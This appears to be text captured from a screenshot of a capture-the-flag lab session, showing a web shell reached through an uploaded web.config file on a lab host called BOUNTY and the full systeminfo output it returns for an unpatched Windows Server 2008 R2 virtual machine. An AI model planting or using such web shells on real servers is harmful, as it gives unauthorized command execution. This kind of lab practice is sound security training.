 10.10.10.93/uploadedfiles/web.config?cmd=systeminfo
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Ai
systeminfo Run
\\BOUNTY\IUSR
Host Name: BOUNTY
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-402-3606965-84760
Original Install Date: 5/30/2018, 12:22:24 AM
System Boot Time: 8/24/2018, 7:18:38 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2100 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 4/5/2016
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,571 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 3,646 MB
Virtual Memory: In Use: 449 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.93